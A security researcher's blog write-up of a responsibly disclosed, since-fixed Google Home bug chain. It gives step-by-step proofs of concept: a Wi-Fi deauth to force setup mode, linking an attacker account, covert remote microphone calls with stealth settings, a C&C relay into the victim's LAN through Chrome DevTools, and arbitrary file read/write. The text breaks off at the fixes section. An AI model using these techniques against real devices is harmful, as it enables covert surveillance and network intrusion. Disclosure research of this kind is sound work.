Turning Google smart speakers into wiretaps for $100k

Summary

I was recently rewarded a total of $107,500 by Google for responsibly disclosing security issues in the Google Home smart speaker that allowed an attacker within wireless proximity to install a "backdoor" account on the device, enabling them to send commands to it remotely over the Internet, access its microphone feed, and make arbitrary HTTP requests within the victim's LAN (which could potentially expose the Wi-Fi password or provide the attacker direct access to the victim's other devices). These issues have since been fixed.

(Note: I tested everything on a Google Home Mini, but I assume that these attacks worked similarly on Google's other smart speaker models.)

Contents

- Investigation

- Creating malicious routines

- An attack scenario

- A cooler attack scenario

- What else can we do?

- PoCs

- The fixes

- Reflections/conclusions

- Disclosure timeline

- Prior research

- Footnotes

Investigation

I was messing with the Google Home and noticed how easy it was to add new users to the device from the Google Home app. I also noticed that linking your account to the device gives you a surprising amount of control over it.

Namely, the "routines" feature allows you to create shortcuts for running a series of other commands (e.g. a "good morning" routine that runs the commands "turn off the lights" and "tell me about the weather"). Through the Google Home app, routines can be configured to start automatically on your device on certain days at certain times. Effectively, routines allow anyone with an account linked to the device to send it commands remotely. In addition to remote control over the device, a linked account also allows you to install "actions" (tiny applications) onto it.

When I realized how much access a linked account gives you, I decided to investigate the linking process and determine how easy it would be to link an account from an attacker's perspective.

So… how would one go about doing that? There are a bunch of different routes to explore when reverse engineering an IoT device, including (but not limited to):

- Obtaining the device's firmware by dumping it or downloading it from the vendor's website

- Static analysis of the app that interfaces with the device (in this case, the "Google Home" Android app), e.g. using Apktool or JADX to decompile it

- Dynamic analysis of the app during runtime, e.g. using Frida to hook Java methods and print info about internal state

- Intercepting the communications between the app and the device (or between the app/device and the vendor's servers) using a "man-in-the-middle" (MITM) attack

Obtaining firmware is particularly difficult in the case of Google Home because there are no debugging/flashing pins on the device's PCB so the only way to read the flash is to desolder the NAND chip. Google also does not publicly provide firmware image downloads. As shown at DEFCON though, it is possible.

However, in general, when reverse engineering things, I like to start with a MITM attack if possible, since it's usually the most straightforward path to gaining some insight into how the thing works. Typically IoT devices use standard protocols like HTTP or Bluetooth for communicating with their corresponding apps. HTTP in particular can be easily snooped using tools like mitmproxy. I love mitmproxy because it's FOSS, has a nice terminal-based UI, and provides an easy-to-use Python API.

Since the Google Home doesn't have its own display or user interface, most of its settings are controlled through the Google Home app. A little Googling revealed that some people had already begun to document the local HTTP API that the device exposes for the Google Home app to use. Google Cast devices (including Google Homes and Chromecasts) advertise themselves on the LAN using mDNS, so we can use dns-sd to discover them:

$ dns-sd -B _googlecast._tcp

Browsing for _googlecast._tcp

DATE: ---Fri 05 Aug 2022---

15:30:15.526 ...STARTING...

Timestamp A/R Flags if Domain Service Type Instance Name

15:30:15.527 Add 3 6 local. _googlecast._tcp. Chromecast-997113e3cc9fce38d8284cee20de6435

15:30:15.527 Add 3 6 local. _googlecast._tcp. Google-Nest-Hub-d5d194c9b7a0255571045cbf615f7ffb

15:30:15.527 Add 3 6 local. _googlecast._tcp. Google-Home-Mini-f09088353752a2e56bddbb2a27ec377a

We can use nmap to find the port that the local HTTP API is running on:

$ nmap 192.168.86.29

Starting Nmap 7.91 ( https://nmap.org ) at 2022-08-05 15:41

Nmap scan report for google-home-mini.lan (192.168.86.29)

Host is up (0.0075s latency).

Not shown: 995 closed ports

PORT STATE SERVICE

8008/tcp open http

8009/tcp open ajp13

8443/tcp open https-alt

9000/tcp open cslistener

10001/tcp open scp-config

We see HTTP servers on port 8008 and 8443. According to the unofficial documentation I linked above, 8008 is deprecated and only 8443 works now. (The other ports are for Chromecast functionality, and some unofficial documentation for those is available elsewhere on the Internet.) Let's try issuing a request:

$ curl -s --insecure https://192.168.86.29:8443/setup/eureka_info?params=settings

{"settings":{"closed_caption":{},"control_notifications":1,"country_code":"US","locale":"en-US","network_standby":0,"system_sound_effects":true,"time_format":1,"timezone":"America/Chicago","wake_on_cast":1}}

(We use --insecure because the device sends a self-signed certificate, which the Google Home app is configured to trust, but my computer is not.)

Ok, we got the device's settings. However, the docs say that most API endpoints require a cast-local-authorization-token. Let's try something more interesting, rebooting the device:

$ curl -i --insecure -X POST -H 'Content-Type: application/json' -d '{"params":"now"}' https://192.168.86.29:8443/setup/reboot

HTTP/1.1 401 Unauthorized

Access-Control-Allow-Headers:Content-Type

Cache-Control:no-cache

Content-Length:0

Indeed, it's rejecting the request because we're not authorized. So how do we get the token? Well, the docs say that you can either extract it from the Google Home app's private app data directory (if your phone is rooted), or you can use a script that takes your Google username and password as input, calls the API that the Google Home app internally uses to get the token, and returns the token. Both of these methods require that you have an account that's already been linked to the device, though, and I wanted to figure out how the linking happens in the first place. Presumably, this token is being used to prevent an attacker (or malicious app) on the LAN from accessing the device. Therefore, it surely takes more than just basic LAN access to link an account and get the token, right…? I searched the docs but there was no mention of account linking. So I proceeded to investigate the matter myself.

Setting up the proxy

Intercepting unencrypted HTTP traffic with mitmproxy on Android is as simple as starting the proxy server then configuring your phone (or just the target app) to route all of its traffic through the proxy. However, the unofficial local API documentation said that Google had recently started using HTTPS. Also, I wanted to be able to intercept not only the traffic between the app and the Google Home device, but also between the app and Google's servers (which is definitely HTTPS). I thought that since the linking process involved Google accounts, parts of the process might happen on the Google server, rather than on the device.

Intercepting HTTPS traffic on Android is a little trickier, but usually not terribly difficult. In addition to configuring the proxy settings, you also need to make the app trust mitmproxy's root CA certificate. You can install new CAs through Android Settings, but annoyingly as of Android 7 apps using the system-provided networking APIs will no longer automatically trust user-added CAs. If you have a rooted Android phone, you can modify the system CA store directly (located at /system/etc/security/cacerts). Alternatively, you could manually patch the individual app. However, sometimes even that isn't enough as some apps employ "SSL pinning" to ensure that the certificate used for SSL matches the one they were expecting. If the app uses the system-provided pinning APIs (javax.net.ssl) or uses a popular HTTP library (e.g. OkHttp), it's not hard to bypass; just hook the relevant methods with Frida or Xposed. While Xposed and the full version of Frida both require root, Frida Gadget can be used without root. If the app is using a custom pinning mechanism, you'll have to reverse engineer it and manually patch it out.

Patching and repacking the Google Home app isn't an option because it uses Google Play Services OAuth APIs (which means the APK needs to be signed by Google or it'll crash), so root access is necessary to intercept its traffic. Since I didn't want to root my primary phone, and emulators tend to be clunky, I decided to use an old spare phone I had lying around. I rooted it using Magisk and modified the system CA store to include mitmproxy's CA, but this wasn't sufficient as the Google Home app appeared to be utilizing SSL pinning. To bypass the pinning, I used a Frida script I found on GitHub.





I could now see all of the encrypted traffic showing up in mitmproxy:

Even the traffic between the app and device was being captured. Cool!

Observing the link process



Alright, so let's observe what happens when a new user links their account to the device. I already had my primary Google account linked, so I created a new account as the "attacker". When I opened the Google Home app and signed in under the new account (making sure I was connected to the same Wi-Fi network as the device), the device showed up under "Other devices", and when I tapped on it, I was greeted with this screen:

I pressed the button and it prompted me to install the Google Search app to continue. I guess the Voice Match setup is done through that app instead. But as an attacker I don't care about adding my voice to the device; I only want to link my account. So is it possible to link an account without Voice Match? I thought that it must be, since the initial device setup was done entirely within the Home app, and I wasn't required to enable Voice Match on my primary account. I was about to perform a factory reset and observe the initial account link, but then I realized something.

Much of the internal architecture of Google Home is shared with Chromecast devices. According to a DEFCON talk, Google Home devices use the same operating system as Chromecasts (a version of Linux). The local API seems to be the similar, too. In fact, the Home app's package name ends with chromecast.app, and it used to just be called "Chromecast". Back then, its only function was to set up Chromecast devices. Now it's responsible for setting up and managing not just Chromecasts, but all of Google's smart home devices.



Anyway, why not just try observing how the Chromecast link process works, then try to replicate it for use with the Google Home? It's bound to be simpler, because Chromecasts don't support Voice Match (nor the Google Assistant, for that matter). Luckily, I also had a few Chromecasts lying around. I plugged in one and found it within the Home app:

All I had to do was tap the "Enable voice control and more" banner and confirm, and then my account was linked! Ok, let's see what happened on the network side:



We see a POST request to a /deviceuserlinksbatch endpoint on clients3.google.com:

It's a binary payload, but we can immediately see that it contains some device details (e.g. the device's name, "Office TV"). We see that the content-type is application/protobuf. Protocol Buffers is Google's binary data serialization format. Like JSON, data is stored in pairs of keys and values. The client and server exchanging protobuf data both have a copy of the .proto file, which defines the field names and data types (e.g. uint32, bool, string, etc). During the encoding process, this data is stripped out, and all that remains are the field numbers and wire types. Fortunately, the wire types translate pretty directly back to the original data types (there are usually only a few possibilities as to what the original data type could have been based on the wire type). Google provides a command-line tool called protoc that allows us to encode and decode protobuf data. The --decode_raw option tells protoc to decode without the .proto file by guessing what the data types are. This raw decoding is usually enough to understand the data structure, but if it doesn't look right, you could create your own .proto with your data type guesses, try to decode, and if it still doesn't make sense, keep adjusting the .proto until it does.

In our case, --decode_raw produces a perfectly readable output:

$ protoc --decode_raw < deviceuserlinksbatch

1 {

1: "590C[...]"

2: "MIIDojCCAoqgAwIBAgIEVcQZjzANBgkqhkiG9w0BAQUFADB5MQswCQYDVQQGEwJVUzETMBEGA1UECAwKQ2FsaWZvcm5pYTEWMBQGA1UEBwwNTW91bnRhaW4gVmlldzETMBEGA1UECgwKR29vZ2xlIEluYzENMAsGA1UECwwEQ2FzdDEZMBcGA1UEAwwQQ2hyb21lY2FzdCBJQ0EgMzAeFw0xNTA4MDcwMjM1NTlaFw0zNTA4MDIwMjM1NTlaMHwxEzARBgNVBAoMCkdvb2dsZSBJbmMxDTALBgNVBAsMBENhc3QxFjAUBgNVBAcMDU1vdW50YWluIFZpZXcxCzAJBgNVBAYTAlVTMRMwEQYDVQQIDApDYWxpZm9ybmlhMRwwGgYDVQQDDBMzVzM3OTkgRkE4RkNBMzJDRjBEMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAleog/oEXK6PKyGHDIYcDwT2Xl8GLOFuhxQh/K+dTahxex9+4mLAXx5v2s75Iwv9jcXEpD5NTvjNXx20B0/rfpYORHbcm3UEwFWGnP5uvKIyLar+rC7Az5ZPzPXMx7xX6Br68/gOXMGJd17OG/m0rduBZNjmasBb7+Zu8jS38cv+N3S7yTobJbagrHxIufa7gX+rO2f3/jF2EutgcA4lIm5r/2J34fkYTMXnxElJCUv/b1COuk0FZTei4mooJ+TvcQE2ljgHOSvzGnZuT+QWch8TyRjIjKuIK4dB1UIcSvmQoq9PTbfzWCTcW1fREdPtnta6pyWIzmoJ9+3AhVnWAhwIDAQABoy8wLTAJBgNVHRMEAjAAMAsGA1UdDwQEAwIHgDATBgNVHSUEDDAKBggrBgEFBQcDAjANBgkqhkiG9w0BAQUFAAOCAQEAv11SILN9BfcUthEFq/0NJYnNIFoza21T1BR9qYymFKtUGOplFav00drHziTzUUCNUzbLGnR/yKXxXYlgUOlscEIHxN0+11tvWslHQk7Xgz2RUerBXy9l+vSwp87F8YVECny8lMFZi0T6hHUvtuM6O9qovQKS6ORx3GmZKlNOsNspPnF8IVpN+KtIiopL6vf84iCpbx+dQoOfUOZsbZ+XSxwT34yeNFXqdAIFwP1maMmPZZYnQrDYyUdyowYzk48fDG2QDhFf7dLjtCngcQ83MWWU5nx9On67hnj2VeFGKWsner4cwjs0+iVafUGiWD0tZejVXHSrR7TBouqOf9eG6Q=="

6: "Office TV"

7: "b"

8: 0

9 {

1: 1

2: 0

}

10: 2

12: 0

}



Looks like the link request payload mainly consists of three things: device name, certificate, and "cloud ID". I quickly recognized these values from the earlier /setup/eureka_info local API requests. So it appears that the link process is:

- Get the device's info through its local API

- Send a link request to the Google server along with this info

I wanted to use mitmproxy to re-issue a modified version of the request, replacing my Chromecast's info with the Google Home's info. I would eventually want to create a .proto file so I could use protoc --encode to create link requests from scratch, but at that point I just wanted to quickly test to see if it would work. I figured I could replace any strings in the binary payload without causing any problems as long as they were the same length. The cloud ID and cert were the same lengths, but the name ("Office speaker") was not, so I renamed the device in the Home app to make it that way. Then I issued the modified request, and it appeared to work. The Google Home's settings were unlocked in the Home app. Behind the scenes, I saw in mitmproxy that the device's local auth token was being sent along with local API requests.

Python re-implementation

The next thing I wanted to do is re-implement the link process with a Python script so I didn't have to bother with the Home app any more.

To get the required device info, we just need to issue a request like:

GET https://[Google Home IP]:8443/setup/eureka_info?params=name,device_info,sign

Re-implementing the actual link request was a tad harder. First I examined the script mentioned by the unofficial local API docs that calls Google's cloud APIs. It uses a library called gpsoauth which implements Android's Google login flow in Python. Basically, it turns your Google username and password into OAuth tokens, which can be used to call undocumented Google APIs. It's being used by some unofficial Python clients for Google services, like gkeepapi for Google Keep.

I used mitmproxy and gpsoauth to figure out and re-implement the link request. It looks like this:

POST https://clients3.google.com/cast/orchestration/deviceuserlinksbatch?rt=b

Authorization: Bearer [token from gpsoauth]

[...some uninteresting headers added by the Home app...]

Content-Type: application/protobuf

[device info protobuf payload, described earlier]

To create the protobuf payload, I made a simple .proto file for the link request so I could use protoc --encode. I gave the fields I knew descriptive names (e.g. device_name), and the unknown fields generic names:

syntax = "proto2";

message LinkDevicePayload {

message Payload {

message Data {

required uint32 i1 = 1;

required uint32 i2 = 2;

}

required string device_id = 1;

required string device_cert = 2;

required string device_name = 6;

required string s7 = 7;

required uint32 i8 = 8;

required Data d = 9;

required uint32 i10 = 10;

required uint32 i12 = 12;

}

required Payload p = 1;

}

As a basic smoke test, I used this .proto to encode a message with the same values as the message I captured from the Home app, and made sure that the binary output was the same.

Putting it all together, I had a Python script that takes your Google credentials and an IP address as input and uses them to link your account to the Google Home device at the provided IP.

Further investigation

Now that I had my Python script, it was time to think from the perspective of an attacker. Just how much control over the device does a linked account gives you, and what are some potential attack scenarios? I first targeted the routines feature, which allows you to execute voice commands on the device remotely. Doing some more research into previous attacks on Google Home devices, I encountered the "Light Commands" attack, which provided some inspiration for coming up with commands that an attacker might use:

- Control smart home switches

- Open smart garage doors

- Make online purchases

- Remotely unlock and start certain vehicles

- Open smart locks by stealthily brute forcing the user's PIN number

I wanted to go further though and come up with an attack that would work on all Google Home devices, regardless of how many other smart devices that the user has. I was trying to come up with a way to use a voice command to activate the microphone and exfiltrate the data. Perhaps I could use voice commands to load an application onto the device which opens the microphone? Looking at the "conversational actions" docs, it seemed possible to create an app for the Google Home and then invoke it on a linked device using the command "talk to my test app". But these "apps" can't really do much. They don't have access to the raw audio from the microphone; they only get a transcription of what the user says. They don't even run on the device itself. Rather, the Google servers talk to your app via webhooks on the device's behalf. The "smart home actions" seemed more interesting, but that's something I explored later.

All of a sudden it hit me: these devices support a "call [phone number]" command. You could effectively use this command to tell the device to start sending data from its microphone feed to some arbitrary phone number.



Creating malicious routines

The interface for creating a routine within the Google Home app looks like this:

With the help of mitmproxy, I learned that this is actually just a WebView that embeds the website https://assistant.google.com/settings/routines, which loads fine in a normal web browser (as long as you're logged in to a Google account). This made reverse engineering it a little easier.



I created a routine to execute the command "call [my phone number]" on Wednesdays at 8:26 PM (it was currently a Wednesday, at 8:25 PM). For routines that run automatically at certain times, you need to specify a "device for audio" (a device to run the routine on). You can choose from a list of devices linked to your account:

A minute later, the routine executed on my Google Home, and it called my phone. I picked up the phone and listened to myself talking through the Google Home's microphone. Pretty cool!

(Later through inspecting network requests, I found that you can specify not only the hour and minute to activate the routine at, but also the precise second, which meant I only had to wait a few seconds for my routines to activate, rather than about a minute.)

An attack scenario

I had a feeling that Google didn't intend to make it so easy to access the microphone feed on the Google Home remotely. I quickly thought of an attack scenario:

Attacker wishes to spy on victim.

- Victim installs attacker's malicious Android app.

- App detects a Google Home on the network via mDNS.

- App uses the basic LAN access it's automatically granted to silently issue the two HTTP requests necessary to link the attacker's account to the victim's device (no special permissions necessary).

Attacker can now spy on the victim through their Google Home.

This still requires social engineering and user interaction, though, which isn't ideal from an attacker's perspective. Can we make it cooler?

From a more abstract point of view, the combined device information (name, cert, and cloud ID) basically acts as a "password" that grants remote control of the device. The device exposes this password over the LAN through the local API. Are there other ways for an attacker to access the local API?

In 2019, "CastHack" made the news, as it was discovered that thousands of Google Cast devices (including Google Homes) were exposed to the public Internet. At first it was believed that the issue was these devices' use of UPnP to automatically open ports on the router related to casting (8008, 8009, and 8443). However, it appears that UPnP is only used by Cast devices for local discovery, not for port forwarding, so the likely cause was a widespread networking misconfiguration (that might be related to UPnP somehow).

The people behind CastHack didn't realize the true level of access that the local API provides (if combined with cloud APIs):

What can hackers do with this?

Remotely play media on your device, rename your device, factory reset or reboot the device, force it to forget all wifi networks, force it to pair to a new bluetooth speaker/wifi point, and so on.

(These are all local API endpoints, documented by the community already. This was also before the local API started requiring an auth token.)

What CAN'T hackers do with this?

Assuming the Chromecast/Google Home is the only problem you have, hackers CANNOT access other devices on the network or sniff information besides WIFI points and Bluetooth devices. They also don't have access to your personal Google account, nor the Google Home's microphone.

There are services like Shodan that allow you to scan the Internet for open ports and vulnerable devices. I was able to find hundreds of Cast devices with port 8443 (local API) publicly exposed using some simple search queries. I didn't pursue this for very long though, because ultimately bad router configuration is not something Google can fix.

While I was reading about CastHack, however, I encountered articles all the way back from 2014 (!) about the "RickMote", a PoC contraption developed by Dan Petro, security researcher at Bishop Fox, that hijacks nearby Chromecasts and plays "Never Gonna Give You Up" on YouTube. Petro discovered that, when a Chromecast loses its Internet connection, it enters a "setup mode" and creates its own open Wi-Fi network. The intended purpose is to allow the device's owner to connect to this network from the Google Home app and reset the Wi-Fi settings (in the event that the password was changed, for example). The "RickMote" takes advantage of this behavior.

It turns out that it's usually really easy to force nearby devices to disconnect from their Wi-Fi network: just send a bunch of "deauth" packets to the target device. WPA2 provides strong encryption for data frames (as long as you choose a good password). However, "management" frames, like deauthentication frames (which tell clients to disconnect) are not encrypted. 802.11w and WPA3 support encrypted management frames, but the Google Home Mini doesn't support either of these. (Even if it did, the router would need to support them as well for it to work, and this is rare among consumer home routers at this time due to potential compatibility issues. And finally, even if both the device and router supported them, there are still other methods for an attacker to disrupt your Wi-Fi. Basic channel jamming is always an option, though this requires specialized, illegal hardware. Ultimately, Wi-Fi is a poor choice for devices that must be connected to the Internet at all times.)

I wanted to check if this "setup mode" behavior was still in use on the Google Home. I installed aircrack-ng and used the following command to launch a deauth attack:

aireplay-ng --deauth 0 -a [router BSSID] -c [device MAC address] [interface]



My Google Home immediately disconnected from the network and then made its own:

I connected to the network and used netstat to get the router's IP (the router being the Google Home), and saw that it assigned itself the IP 192.168.255.249. I issued a local API request to see if it would work:

$ curl -s --insecure https://192.168.255.249:8443/setup/eureka_info?params=name,device_info,sign | python3 -m json.tool

{

"device_info": {

[...]

"cloud_device_id": "590C[...]",

[...]

},

"name": "Office speaker",

"sign": {

"certificate": "-----BEGIN CERTIFICATE-----\nMIID[...]\n-----END CERTIFICATE-----\n",

[...]

}

}

I was shocked to see that it did! With this information, it's possible to link an account to the device and remotely control it.

A cooler attack scenario

Attacker wishes to spy on victim. Attacker can get within wireless proximity of the Google Home (but does NOT have the victim's Wi-Fi password).

- Attacker discovers victim's Google Home by listening for MAC addresses with prefixes associated with Google Inc. (e.g.

E4:F0:42).- Attacker sends deauth packets to disconnect the device from its network and make it enter setup mode.

- Attacker connects to the device's setup network and requests its device info.

- Attacker connects to the Internet and uses the obtained device info to link their account to the victim's device.

Attacker can now spy on the victim through their Google Home over the Internet (no need to be within proximity of the device anymore).

What else can we do?

Clearly a linked account gives a tremendous amount of control over the device. I wanted to see if there was anything else an attacker could do. We were now accounting for attackers that aren't already on the victim's network. Would it be possible to interact with (and potentially attack) the victim's other devices through the compromised Google Home? We already know that with a linked account you can:

- Get the local auth token and change device settings through the local API

- Execute commands on the device remotely through "routines"

- Install "actions", which are like sandboxed applications

Earlier I looked into "conversational actions" and determined that these are too sandboxed to be useful as an attacker. But there is another type of action: "smart home actions". Device manufacturers (e.g. Philips) can use these to add support for their devices to the Google Home platform (e.g. when the user says "turn on the lights", their Philips Hue light bulbs will receive a "turn on" command).

One thing I found particularly interesting while reading the documentation was the "Local Home SDK". Smart home actions used to only run through the Internet (like conversational actions), but Google had recently (April 2020) introduced support for running these locally, improving latency.

The SDK lets you write a local fulfillment app, using TypeScript or JavaScript, that contains your smart home business logic. Google Home or Google Nest devices can load and run your app on-device. Your app communicates directly with your existing smart devices over Wi-Fi on a local area network (LAN) to fulfill user commands, over existing protocols.

Sounded promising. I looked into how it works though and it turns out that these local home apps don't have direct LAN access. You can't just connect to any IP you want; rather, you need to specify a "scan configuration" using mDNS, UPnP or UDP broadcast. The Google Home scans the network on your behalf, and if any matching devices are found, it will return a JavaScript object that allows your app to interact with the device over TCP/UDP/HTTP.

Is there any way around this? I noticed that the docs said something about debugging using Chrome DevTools. It turns out that when a local home app is running in testing mode (deployed to the developer's own account), the Google Home opens port 9222 for the Chrome DevTools Protocol (CDP). CDP access provides complete control over the Chrome instance. For example, you can open or close tabs, and intercept network requests. That got me thinking, maybe I could provide a scan configuration that instructs the Google Home to scan for itself, so I would be able to connect to CDP, take control of the Chrome instance running on the device, and use it to make arbitrary requests within the LAN.

I created a local home app using my linked account and set up the scan config to search for the _googlecast._tcp.local mDNS service. I rebooted the device, and the app loaded automatically. It quickly found itself and I was able to issue HTTP requests to localhost!

CDP uses WebSockets, which can be accessed through the standard JS API. The same-origin policy doesn't apply to WebSockets, so we can easily initiate a WebSocket to localhost from our local home app (hosted on some public website) without any problems, as long as we have the correct URL. Because CDP access could lead to trivial RCE on the desktop version of Chrome, the WebSocket address is randomly generated each time debugging is enabled, to prevent random websites from connecting. The address can be retrieved through a GET request to http://[CDP host]:9222/json. This is normally protected by the same-origin policy, so we can't just use an XHR request, but since we have full access to localhost through the Local Home SDK, we can use that to make the request. Once we have the address, we can use the JS WebSocket() constructor to connect.

Through CDP, we can send arbitrary HTTP requests within the victim's LAN, which opens up the victim's other devices for attack. As I describe later, I also found a way to read and write arbitrary files on the device using CDP.

PoCs

The following PoCs have been published here: https://github.com/DownrightNifty/gh_hack_PoC

Since the security issues have been fixed, none of these probably work anymore, but I thought they were worth documenting/preserving.

PoC #1: Spy on victim

I made a PoC that works on my Android phone (via Python on Termux) to demonstrate how quick and easy the process of linking an account could be. The attack described here could be performed within the span of a few minutes.

For the PoC, I re-implemented the device link and routines APIs in Python, and made the following utilities: google_login.py, link_device.py, reset_volume.py, call_device.py.

- Download protoc and add it to your PATH

- Install the requirements:

pip3 install requests==2.23.0 gpsoauth httpx[http2] - Create the "attacker" Google account

- Log in with

python3 google_login.py - Get within wireless proximity of Google Home

- Deauth the Google Home

- Raw packet injection (required for deauth attacks) requires a rooted phone and won't work on some Wi-Fi chips. I ended up using a NodeMCU, a tiny Wi-Fi development board, going for less than $5 on Amazon, and flashed it with spacehuhn's deauther firmware. You can use its web UI to scan for nearby devices and deauth them. It quickly found my Google Home (manufacturer listed as "Google" based on MAC address prefix) and I was able to deauth it.

- Connect to the Google Home's setup network (named

[device name].o) - Run

python3 link_device.py --setup_mode 192.168.255.249to link your account to the device- In addition to linking your account, to make the attack as stealthy as possible, "night mode" is also enabled on the device, which decreases the maximum volume and LED brightness. Since music volume is unaffected, and the volume decrease is almost entirely suppressed when the volume is greater than 50%, this subtle change is unlikely to be noticed by the victim. However, it makes it so that, at 0% volume, the Assistant voice is completely muted (whereas with night mode off, it can barely still be heard at 0%).

- Stop the deauth attack and wait for the device to re-connect to the Internet

- You can run

python3 reset_volume.py 4to reset the volume to 40% (since enabling night mode set it to 0%).

- You can run

- Now that your account is linked, you can make the device call your phone number, silently, at any time, over the Internet, allowing you to listen in to the microphone feed.

- To issue a call, run

python3 call_device.py [phone number]. - The commands "set the volume to 0" and "call [number]" are executed on the device remotely using a routine.

- The only thing the victim may notice is that the device's LEDs turn solid blue, but they'd probably just assume it's updating the firmware or something. In fact, the official support page describing what the LED colors mean only says solid blue means "Your speaker needs to be verified by you" and makes no mention of calling. During a call, the LEDs do not pulse like they normally do when the device is listening, so there is no indication that the microphone is open.

- To issue a call, run

Here's a video demonstrating what it looks like when a call is initiated remotely:

As you can see, there is no audible indication that the commands are running, which makes it difficult for the victim to notice. The victim can still use their device normally for the most part (although certain commands, like music playback, don't work during a call).

PoC #2: Make arbitrary HTTP requests on victim's network

As I described earlier, the attacker can install a smart home action onto the linked device remotely, and leverage the Local Home SDK to make arbitrary HTTP requests within the victim's LAN. c2.py is the command & control server. app.js and index.html are the local home app.

- Configure and start the C&C server:

- Install the requirements:

pip3 install mitmproxy websockets - Start the server:

mitmdump --listen-port 8000 --set upstream_cert=false --ssl-insecure -s c2.py- Under the default configuration, a proxy server starts on

localhost:8000, and a WebSocket server starts on0.0.0.0:9000. The proxy server acts as a relay, sending requests from programs on your computer (likecurl) to the victim's Google Home through the WebSocket. In a real attack, the WebSocket port would need to be exposed to the Internet so the victim's Google Home could connect to it, but for local demonstration, it doesn't have to be.

- Under the default configuration, a proxy server starts on

- Install the requirements:

- Configure the local home app:

- Change the

C2_WS_URLvariable at the top ofapp.jsto the WebSocket URL for your C&C server. This needs to be reachable by the Google Home. - Host the static

index.htmlandapp.jsfiles somewhere reachable by the Google Home. For local demonstration, you can spin up a simple file hosting server usingpython3 -m http.server.

- Change the

- Deploy the local home app to your account:

- Follow these instructions to create a sample app on your account.

- Add a fake device:

npm run firebase --prefix functions/ -- functions:config:set \ strand1.leds=16 strand1.channel=1 \ strand1.control_protocol=HTTP npm run deploy --prefix functions/- This tells the cloud fulfillment to include an

otherDeviceIdsfield in responses toSYNCrequests. As far as I understand, this is all that's required to activate local fulfillment; the specific device IDs or attributes you choose don't matter.

- This tells the cloud fulfillment to include an

- From the Actions Console, go to Develop -> Actions -> Configure local home SDK, and set the "testing URL for Chrome" to the URL of

index.html. For local demonstration, this can be a private IP, but it must be reachable by the Google Home. - Add the following mDNS scan configurations:

- MDNS service name:

_googlecast._tcp.local - MDNS service name:

_googlezone._tcp.local - MDNS service name:

_googlerpc._tcp.local

- MDNS service name:

- Open Google Assistant settings on your phone, and select "Home Control", then the "+" sign. Select the app with the

[test]prefix to link it.

- Get within wireless proximity of the victim's Google Home, then force it into setup mode, and link your account using the

link_device.pyscript from PoC #1. - Reboot the device:

- While still connected to the device's setup network, send a POST request to the

/rebootendpoint with the body{"params":"now"}and acast-local-authorization-tokenheader (obtained withHomeGraphAPI.get_local_auth_tokens()fromgoogleapi.py). - For local demonstration, you can just unplug the Google Home then plug it back in.

- While still connected to the device's setup network, send a POST request to the

- Not long after the reboot, the Google Home automatically downloads your local home app and runs it.

- The app waits for the

IDENTIFYrequest it receives when the Google Home finds itself through mDNS scanning, then connects to the Chrome DevTools Protocol WebSocket on port 9222. After connecting to CDP, it opens a WebSocket to your C&C server, and waits for commands. If disconnected from either CDP or the C&C server, it automatically tries to reconnect every 5 seconds. - Once loaded, it seems to run indefinitely. The documentation says apps may be killed if they consume too much memory, but I haven't run into this, and I've even left my app running overnight. If the Google Home is rebooted, the app will reload.

- The app waits for the

Now, you can send HTTP(S) requests on the victim's private LAN, as if you had the WiFi password, even though you don't (yet), by configuring a program on your computer to route its traffic through the local proxy server, which in turn routes it to the Google Home. For example, curl --proxy 'localhost:8000' --insecure -v https://localhost:8443/setup/eureka_info returns the Google Home's info, because through the proxy, localhost resolves to the Google Home's IP. The JSON response to /setup/eureka_info contains the IP, which is helpful for determining the layout of the LAN.

I was even able to route Chrome through the proxy, with chrome --proxy-server='localhost:8000' --ignore-certificate-errors --user-data-dir='SOME_DIR', and it worked surprisingly well.

Obviously, the ability to send requests on the private LAN opens a large attack surface. Using the IP of the Google Home, you can determine the subnet that the victim's other devices are on. For example, my Google Home's IP is 192.168.86.132, so I could guess that my other devices are in the 192.168.86.0 to 192.168.86.255 range. You could write a simple script to curl every possible address, looking for devices on the LAN to attack or steal data from. Since it only takes a few seconds to check each IP, it would only take around 10 minutes to try every one. On my LAN, I found my printer's web interface at http://192.168.86.33. Its network settings page contains an <input type="password"> pre-filled with my WiFi password in plaintext. It also provides a firmware update mechanism, which I imagine could be vulnerable to attack.

Another approach would be looking for the victim's router and trying to attack that. My router's IP, 192.168.1.254, shows up among the first results when you Google "default router IPs". You could write a script to try these. My router's configuration interface also immediately returns my WiFi password in plaintext. Luckily, I've changed the default admin password, so at the very least an attacker with access to it wouldn't be able to modify the settings, but most people don't change this password, so you could find it by searching for "[brand name] router password", then set the DNS server to your own, install malicious firmware updates, etc. Even if the victim changed their router's password, it may still be vulnerable. For example, in June 2020, a researcher found a buffer overflow vulnerability in the web interface on 79 Netgear router models that led to a root shell, and described the process as "easy".

PoC #3: Read/write arbitrary files on device

I also found a way to read/write arbitrary files on the linked device using the DOM.setFileInputFiles and Page.setDownloadBehavior methods of the Chrome DevTools Protocol.

The following reproduction steps first write a file, /tmp/example_file.txt, then read it back to verify that it worked.

- Enable remote debugging on the Google Home:

- Follow these instructions using a Google account linked to the device.

- Install the requirements:

npm install ws pip install flask - Create an

example_file.txt, e.g.echo 'test' > example_file.txt - Run

python3 write_server.py example_file.txt. You can optionally modify theHOSTorPORTvariables at the top of the script. Get the URL of the server, likehttp://[IP]:[port]. This must be reachable by the Google Home. - Run

node write.js [Google Home IP] [write server URL] /tmp, inserting the appropriate values. You can get the Google Home's IP from the Google Home app. The file will be written to/tmp/example_file.txt. - Run

python3 read_server.py. You can modify the host/port like before. - Run

node read.js [Google Home IP] [read server URL]. When prompted for a file path to read, enter/tmp/example_file.txt. - Verify that

example_file.txtwas dumped from the device todumped_files/example_file.txt

Since I couldn't explore the filesystem of my Google Home (and <input type="file" webkitdirectory> didn't work to upload folders instead of files), I'm not sure exactly what the impact of this was. I was able to find some info about the filesystem structure from the "open source licenses" info, and from the DEFCON talk on the Google Home. I dumped a few binaries like /system/chrome/cast_shell and /system/chrome/lib/libassistant.so, then ran strings on them, looking for interesting files to steal or tamper with. It looks like /data/chrome/chirp/assistant/cookie may contain user info? /data/chrome/chirp/assistant/settings and /data/chrome/chirp/assistant/phenotype_package_store both contain the GAIA IDs of the accounts linked to my Google Home. I was able to dump /data/chrome/chirp/assistant/nightmode/nightmode_params, hex edit it, and overwrite the original with my modified version, and the changes were applied after a reboot. If, for example, a bug in a config file parser was found, I imagine that this could have potentially led to RCE?

The fixes

I'm aware of the following fixes deployed by Google:

